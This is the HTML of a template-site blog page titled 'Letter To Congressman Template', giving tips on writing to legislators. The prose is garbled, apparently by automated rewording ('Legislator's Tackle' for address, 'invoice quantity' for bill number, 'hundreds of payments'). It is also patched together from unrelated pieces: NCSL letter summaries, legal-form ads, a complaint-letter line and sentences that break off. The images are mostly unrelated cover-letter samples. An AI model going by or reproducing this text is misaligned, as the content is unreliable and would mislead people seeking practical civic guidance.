		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
				<style type="text/css" id="wp-custom-css">
			.featured-thumbnail {
display: none;
}

.single-post .wp-post-image {
display: none;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758834849' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-66703 single-format-standard wp-theme-personalblogily wp-child-theme-personalistio-blog masthead-fixed">

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">


				<div class="site-branding">


					
											<p class="site-title"><a href="https://www.detrester.com/" rel="home">DETRESTER</a></p>
												<p class="site-description">Provide A Variety Of Sample Flyers And Label Templates</p>
						
				</div><!-- .site-branding -->



			</div>


			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-30537"><a href="https://www.detrester.com/contact/">Contact</a></li>
<li class="page_item page-item-30539"><a href="https://www.detrester.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-30538"><a href="https://www.detrester.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-30541"><a href="https://www.detrester.com/terms-of-use/">Terms of Use</a></li>
</ul></div>
					</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header><!-- #masthead -->

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-66703" class="posts-entry fbox post-66703 post type-post status-publish format-standard hentry category-letter-template category-template-7">
			<header class="entry-header">
		<h1 class="entry-title">Letter To Congressman Template</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.detrester.com/letter-to-congressman-template/" rel="bookmark"><time class="entry-date published" datetime="2023-05-18T00:00:00+00:00">May 18, 2023</time><time class="updated" datetime="2023-04-15T02:14:11+00:00">April 15, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.detrester.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><b>Letter To Congressman Template.</b> When writing a few particular bill or piece of laws, embrace the official number in order that they know precisely what you&#8217;re referring to . Visit our motion heart to learn concerning the current and most pressing issues going through science and how one can put your advocacy expertise to use. This issue has directly impacted me and my family an excellent deal, and therefore, I really feel about it strongly. If you have questions concerning letters and testament, please contact Molly Ramsdell.</p>
<p>It would supply full choice of doctor and hospital for sufferers, and unleash physicians from arbitrary company dictates over affected person care. Your subsequent greatest bet for expressing your opinion is a proper letter, then a telephone call to their office. As impassioned as you might be about an issue, your letter will be more effective if it is written from a peaceful, logical perspective.</p>
<p>It would control the well being expenses currently crippling our financial system and supply for a wholesome revitalization of our democratic values. I even have learn reviews within the newspapers concerning the stand you might have taken on the issue of teenage alcoholism. Mega companies like Chevron and Tyson Foods that pollute our land and water&#8230; NIH funding helps my analysis on . Your legislators have thousands of bills earlier than them in the middle of a 12 months, and cannot at all times take time to determine out which one you would possibly be referring to.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>Also, it is best to incorporate the header in an e-mail message. There are a couple of ways that you can find the addresses of all your representatives in Congress.</p>
<ul>
<li>It is feasible to commit hrs on the net attempting to find the legal papers template that matches the state and federal wants you need.</li>
<li>Look on the sort info to make certain you have picked out the proper kind.</li>
<li>I urge you to guard our nation by taking a agency stand on this issue.</li>
<li>Following the instructions on the web site will guarantee your letter goes by way of the correct channels and is read by the appropriate person.</li>
<li>Here are some key things you must all the time and never do when writing to your elected representatives.</li>
<li>NCSL and AASHTO sent a joint letter commending the introduction of H.R.</li>
</ul>
<p>Elected officials are most thinking about your opinions if you are their constituent. Occasionally it might be useful to write to committee chairs, even when they don&#8217;t represent your district or state.</p>
<h2>Sample Complaint Letter Template</h2>
<p>List your &#8220;credentials&#8221; and state that you&#8217;re a constituent. It also does not harm to mention if you voted for or donated to them.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%200'%3E%3C/svg%3E" width="551px" alt="Letter To Congressman Template" data-lazy-src="https://www.resume-now.com/wp-content/uploads/images/customer-service-rep-cover-letter-sample-writing-guide.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.resume-now.com/wp-content/uploads/images/customer-service-rep-cover-letter-sample-writing-guide.png" width="551px" alt="Letter To Congressman Template"/></noscript></p>
<p>If you need a response, you have to embrace your name and address, even when using e-mail. People who think members of the us</p>
<h3>Finding Your Legislator&#8217;s Tackle</h3>
<p>Your legislators have hundreds of payments before them in the course of a 12 months, and can&#8217;t all the time take time to figure out which one you may be referring to. By together with your address within the letter, the reader will know that you&#8217;re a constituent and will know what address to ship a response to.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%200'%3E%3C/svg%3E" width="551px" alt="Letter To Congressman Template" data-lazy-src="https://br074771.files.wordpress.com/2008/09/clip_image002.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://br074771.files.wordpress.com/2008/09/clip_image002.jpg" width="551px" alt="Letter To Congressman Template"/></noscript></p>
<p>The energy selections we make right now could make or break our capability to fight local weather change. USLegal received the following as in comparison with 9 other kind sites.</p>
<h2>How Do You Write A Formal Letter To The Government?</h2>
<p>NCSL Letter to Sen. Orrin Hatch and Sen. Ron Wyden concerning Senate Finance Committee’s request for suggestions on bipartisan tax reform. NCSL letter to Congressional management requesting flexible direct help to help help state economies in the course of the COVID-19 pandemic.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Letter To Congressman Template" data-lazy-src="https://www.livecareer.co.uk/wp-content/uploads/images/cover-letter/patient-service-representative.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.livecareer.co.uk/wp-content/uploads/images/cover-letter/patient-service-representative.png" width="553px" alt="Letter To Congressman Template"/></noscript></p>
<p>Zip code lookup area that lets you find your Congressman. Bafflingly, there is no central place to search out e mail addresses for representatives in the us</p>
<p>—keep your e mail targeted on your one, central issue. While you might have lots to get off your chest, limit every e-mail to only one topic. If you wish to write about multiple thing, use a separate e-mail for each.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Letter To Congressman Template" data-lazy-src="https://resumegenius.com/wp-content/uploads/2015/11/Retail-Sales-Associate-Cover-Letter-Example-Template.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://resumegenius.com/wp-content/uploads/2015/11/Retail-Sales-Associate-Cover-Letter-Example-Template.png" width="550px" alt="Letter To Congressman Template"/></noscript></p>
<p>I urge you to support S.256, the “Esther Martinez Native American Languages Preservation Reauthorization Act,” as a co-sponsor, and to vote for its swift passage through Congress. I urge you to assist H.R.912, the “Esther Martinez Native American Languages Preservation Reauthorization Act,” as a co-sponsor, and to vote for its swift passage via Congress. Use specific examples or proof to assist your place.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Letter To Congressman Template" data-lazy-src="https://s3-eu-west-1.amazonaws.com/samples-kickresume-com/1608/image.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://s3-eu-west-1.amazonaws.com/samples-kickresume-com/1608/image.png" width="553px" alt="Letter To Congressman Template"/></noscript></p>
<p>Writing a letter to a legislatorDear (Assembly Member / Senator) Be courteous and informative in your communication. State the aim of the letter in the opening sentence and in case you are referring to a invoice, include the invoice quantity, creator and matter. Chamber to members of Congress, speaking the opinion of the enterprise community on pending laws.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Letter To Congressman Template" data-lazy-src="https://resumegenius.com/wp-content/uploads/2016/07/Account-Manager-Cover-Letter-Example-Template.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://resumegenius.com/wp-content/uploads/2016/07/Account-Manager-Cover-Letter-Example-Template.png" width="550px" alt="Letter To Congressman Template"/></noscript></p>
<p>NCSL Letter to Rep. Jason Chaffetz, Chairman, Committee on Oversight and Government Reform, commending his management in drafting the “Remote Transactions Parity Act of 2015”. NCSL Comment on efforts by the Federal Emergency Management Association to determine a catastrophe deductible for states and localities to receive disaster reduction funds. House of Representatives urging  them to oppose The No Regulation Without Representation Act, which if enacted, would show congressional indifference for the role of states in American governance.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Letter To Congressman Template" data-lazy-src="https://i.pinimg.com/736x/a4/b4/01/a4b40183f016cb0618c4bb2fa6d3171c.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/a4/b4/01/a4b40183f016cb0618c4bb2fa6d3171c.jpg" width="553px" alt="Letter To Congressman Template"/></noscript></p>
<p>Next, it is possible to full, revise, print, or indication the Oregon Sample Letter for Letter to Congressman or Congresswoman in Support of Pending Legislation. Every single authorized papers template you buy is yours eternally.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Letter To Congressman Template" data-lazy-src="http://www.danlangshaw.com/wp-content/uploads/2014/04/ScanOILFIGHT.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.danlangshaw.com/wp-content/uploads/2014/04/ScanOILFIGHT.jpg" width="556px" alt="Letter To Congressman Template"/></noscript></p>
<p>Use your institution’s letterhead, if relevant. If you&#8217;re employed in an educational, personal, or authorities setting, think about sending your letter on your institution’s letterhead.</p>
<p>They give the legislator the impression that the problem was essential sufficient to you that you took the time to write down them a private letter. If you work in a tutorial setting, contemplate sending your letter in your institution’s letterhead. While you must be clear that your opinion is a private one, utilizing your institution’s letterhead will seize the reader’s attention and help to ascertain your credibility on the problem.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="Letter To Congressman Template" data-lazy-src="https://images.squarespace-cdn.com/content/v1/560d5789e4b015789104a87e/1485798617306-ZKZ8AAZT984IL0QE9BB5/Screen+Shot+2017-01-30+at+12.33.18+PM.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.squarespace-cdn.com/content/v1/560d5789e4b015789104a87e/1485798617306-ZKZ8AAZT984IL0QE9BB5/Screen+Shot+2017-01-30+at+12.33.18+PM.png" width="555px" alt="Letter To Congressman Template"/></noscript></p>
<p>Use professional and state-particular themes to take in your company or personal necessities. If you may have a US Legal Forms account, it&#8217;s potential to log in and then click the Down load button.</p>
<p>Do not ask for a vote dedication on a selected invoice earlier than the committee in cost of the subject has had an opportunity to hear to the proof and make its report. They recognize clever, well-thought-out letters that current a definite position.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="Letter To Congressman Template" data-lazy-src="https://s3.studylib.net/store/data/006854507_1-d0ba49dce51edaa9e36775dee22809d3.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://s3.studylib.net/store/data/006854507_1-d0ba49dce51edaa9e36775dee22809d3.png" width="559px" alt="Letter To Congressman Template"/></noscript></p>
<p>NCSL letter to Administrator Scott Pruitt on modifications to the &#8220;waters of the United States&#8221; definition. NCSL letter to Senate EPW Committee and the Subcommittee on Transportation and Infrastructure concerning the America&#8217;s Water Infrastructure Act of 2018.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="Letter To Congressman Template" data-lazy-src="https://i.pinimg.com/originals/6e/82/48/6e8248416557e673209db4ffb6da2902.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/6e/82/48/6e8248416557e673209db4ffb6da2902.jpg" width="552px" alt="Letter To Congressman Template"/></noscript></p>
<p>USLegal has been awarded the TopTenREVIEWS Gold Award 9 years in a row as probably the most comprehensive and useful online authorized varieties providers on the market at present. TopTenReviews wrote &#8220;there is such an intensive range of documents masking so many subjects that it&#8217;s unlikely you would want to look wherever else&#8221;. A letter to the editor of your local newspaper could be very effective at rising public awareness of an issue essential to your group.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="Letter To Congressman Template" data-lazy-src="https://assets.website-files.com/5ffd61d36b01f7a71eb30509/612dd815dbd75e5a05009621_Call-Center-Representative-1-p-500.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://assets.website-files.com/5ffd61d36b01f7a71eb30509/612dd815dbd75e5a05009621_Call-Center-Representative-1-p-500.png" width="559px" alt="Letter To Congressman Template"/></noscript></p>
<p>You could wish to copy and paste the text below right into a letter to your senator or representative in help of S.256/H.R.912. Just because they symbolize the voters does not mean that members of Congress are topic to abuse or belittlement. As impassioned as you might be about an issue, your letter shall be more effective if it&#8217;s written from a peaceful, logical perspective.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%200'%3E%3C/svg%3E" width="551px" alt="Letter To Congressman Template" data-lazy-src="https://s3.studylib.net/store/data/007123928_1-5217858f78b3f74c36fac26b003f924d.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://s3.studylib.net/store/data/007123928_1-5217858f78b3f74c36fac26b003f924d.png" width="551px" alt="Letter To Congressman Template"/></noscript></p>
<p>A persuasive letter, addressed to a senator or representative, that is worded correctly and which contains appropriate facts, is most probably to get observed. Such a letter holds the power to make the required impression in policy-making.</p>
<p>Provide particular somewhat than general information about how the subject affects you and others. If a certain bill is involved, cite the right title or quantity every time attainable. Robert Longley is a U.S. authorities and history expert with over 30 years of expertise in municipal authorities and urban planning.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20554%200'%3E%3C/svg%3E" width="554px" alt="Letter To Congressman Template" data-lazy-src="https://www.livecareer.co.uk/wp-content/uploads/images/cover-letter/customer-care-representative.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.livecareer.co.uk/wp-content/uploads/images/cover-letter/customer-care-representative.png" width="554px" alt="Letter To Congressman Template"/></noscript></p>
<p>NCSL joint letter with NGA, NACo, NLC, and USCM to the House Transportation and Infrastructure Committee relating to 2018 WRDA priorities. NCSL and AASHTO sent a joint letter commending the introduction of H.R. I look ahead to your reply and a resolution to my problem and will wait until earlier than looking for assist from a client safety agency or the Better Business Bureau.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Letter To Congressman Template" data-lazy-src="https://bloximages.chicago2.vip.townnews.com/nwitimes.com/content/tncms/assets/v3/editorial/4/29/429eac2e-3ba2-5902-9c5e-780629cb8428/5a4f9e6f7eaa8.image.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://bloximages.chicago2.vip.townnews.com/nwitimes.com/content/tncms/assets/v3/editorial/4/29/429eac2e-3ba2-5902-9c5e-780629cb8428/5a4f9e6f7eaa8.image.png" width="558px" alt="Letter To Congressman Template"/></noscript></p>
<p>Following the directions on the website will ensure your letter goes by way of the right channels and is learn by the suitable particular person. Because of the means in which the federal government is organized in the U.S., you have to resolve should you ought to write to your state congress or the federal congress in Washington.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Letter To Congressman Template" data-lazy-src="https://www.livecareer.com/wp-content/uploads/images/uploaded/cover-letter-examples-new-design/expanded/customer-service-customer-service-representative-contemporary-800x1035.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.livecareer.com/wp-content/uploads/images/uploaded/cover-letter-examples-new-design/expanded/customer-service-customer-service-representative-contemporary-800x1035.jpg" width="558px" alt="Letter To Congressman Template"/></noscript></p>
<p>Mega corporations like Chevron and Tyson Foods that pollute our land and water&#8230; Very first, ensure that you may have chosen the right papers template for that county/city that you just decide. Look on the sort info to ensure you have picked out the correct.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="Letter To Congressman Template" data-lazy-src="https://i.pinimg.com/736x/89/ef/03/89ef0391320cc0b4c3989326531d1272.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/89/ef/03/89ef0391320cc0b4c3989326531d1272.jpg" width="559px" alt="Letter To Congressman Template"/></noscript></p>
<p>Hill pundits argue that a private letter with hand-written address on the envelope is the greatest way to get your legislator’s consideration. However, with elevated safety on Capitol Hill, postal mail can take anywhere from 4 to 6 weeks to reach your legislator.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Letter To Congressman Template" data-lazy-src="https://resumegenius.com/wp-content/uploads/2019/12/Cashier-Cover-Letter-Example-Template-768x1087.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://resumegenius.com/wp-content/uploads/2019/12/Cashier-Cover-Letter-Example-Template-768x1087.png" width="556px" alt="Letter To Congressman Template"/></noscript></p>
<p>Close by requesting the action you need to be taken. It may be a vote for or in opposition to a invoice, a change in general policy, or some other action, however be particular. Say why you&#8217;re writing and who you&#8217;re.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%200'%3E%3C/svg%3E" width="551px" alt="Letter To Congressman Template" data-lazy-src="http://i.imgur.com/5S47RCf.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://i.imgur.com/5S47RCf.png" width="551px" alt="Letter To Congressman Template"/></noscript></p>
<p>Senators are very busy folks, and they don&#8217;t personally read or respond to letters. Therefore, you have to be affected person and pursue your cause with out getting discouraged.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Letter To Congressman Template" data-lazy-src="https://simpleartifact.com/wp-content/uploads/2018/08/thank-you-letter-format-for-business-new-template-letter-for-of-letter-to-senator-template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://simpleartifact.com/wp-content/uploads/2018/08/thank-you-letter-format-for-business-new-template-letter-for-of-letter-to-senator-template.jpg" width="550px" alt="Letter To Congressman Template"/></noscript></p>
<p>Some of essentially the most useful info they obtain comes from facts introduced in letters from individuals who have data in the area. Ips on proper format and effective content for a letter urging an action or expressing an opinion to a member of Congress or a member of the state legislature.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%200'%3E%3C/svg%3E" width="557px" alt="Letter To Congressman Template" data-lazy-src="https://data.formsbank.com/pdf_docs_html/165/1652/165257/page_1_thumb_big.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://data.formsbank.com/pdf_docs_html/165/1652/165257/page_1_thumb_big.png" width="557px" alt="Letter To Congressman Template"/></noscript></p>
<p>You will discover  hyperlinks to their web site, their e mail and cellphone quantity, as properly as the address to their workplace in Washington D.C. It&#8217;s additionally a good idea to think about the effectiveness of your whole communication choices.</p>
<p><!--ads/responsive.txt--><!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Letter To Congressman Template&u=https://www.detrester.com/letter-to-congressman-template/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /></noscript><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Letter To Congressman Template&media=&url=https://www.detrester.com/letter-to-congressman-template/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /></noscript><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Letter To Congressman Template&url=https://www.detrester.com/letter-to-congressman-template/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /></noscript><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Letter To Congressman Template&url=https://www.detrester.com/letter-to-congressman-template/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" /><noscript><img decoding="async" 